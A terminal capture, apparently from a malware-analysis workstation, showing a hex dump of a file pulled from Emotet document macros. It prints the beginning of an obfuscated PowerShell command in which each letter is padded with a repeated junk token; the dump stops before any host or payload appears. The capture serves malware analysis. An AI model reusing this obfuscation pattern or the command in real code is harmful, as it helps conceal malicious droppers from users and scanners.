 remnux@remnux:~/Desktop/malicious/emotet/emotet/Macros/zouzluumthoempooh/i09$ xxd o
0000000: 0002 082f 3180 fa00 0000 0000 1800 0000  .../1...........
0000010: a42e 0000 1000 0000 0400 0000 0800 0000  ................
0000020: 0200 0000 0800 0000 d813 0000 e20e 0000  ................
0000030: 0500 0080 5061 6765 3100 6f00 0500 0080  ....Page1.o.....
0000040: 5061 6765 3200 6f00 0000 0000 9a2e 0080  Page2.o.........
0000050: 702a 3637 3233 7467 7554 265e 245e 5246  p*6723tguT&^$^RF
0000060: 7932 3375 696b 4a47 446f 2a36 3732 3374  y23uikJGDo*6723t
0000070: 6775 5426 5e24 5e52 4679 3233 7569 6b4a  guT&^$^RFy23uikJ
0000080: 4744 772a 3637 3233 7467 7554 265e 245e  GDw*6723tguT&^$^
0000090: 5246 7932 3375 696b 4a47 4465 2a36 3732  RFy23uikJGDe*672
00000a0: 3374 6775 5426 5e24 5e52 4679 3233 7569  3tguT&^$^RFy23ui
00000b0: 6b4a 4744 722a 3637 3233 7467 7554 265e  kJGDr*6723tguT&^
00000c0: 245e 5246 7932 3375 696b 4a47 4473 2a36  $^RFy23uikJGDs*6
00000d0: 3732 3374 6775 5426 5e24 5e52 4679 3233  723tguT&^$^RFy23
00000e0: 7569 6b4a 4744 682a 3637 3233 7467 7554  uikJGDh*6723tguT
00000f0: 265e 245e 5246 7932 3375 696b 4a47 4465  &^$^RFy23uikJGDe
0000100: 4c2a 3637 3233 7467 7554 265e 245e 5246  L*6723tguT&^$^RF
0000110: 7932 3375 696b 4a47 444c 2a36 3732 3374  y23uikJGDL*6723t
0000120: 6775 5426 5e24 5e52 4679 3233 7569 6b4a  guT&^$^RFy23uikJ
0000130: 4744 202a 3637 3233 7467 7554 265e 245e  GD *6723tguT&^$^
0000140: 5246 7932 3375 696b 4a47 442d 2a36 3732  RFy23uikJGD-*672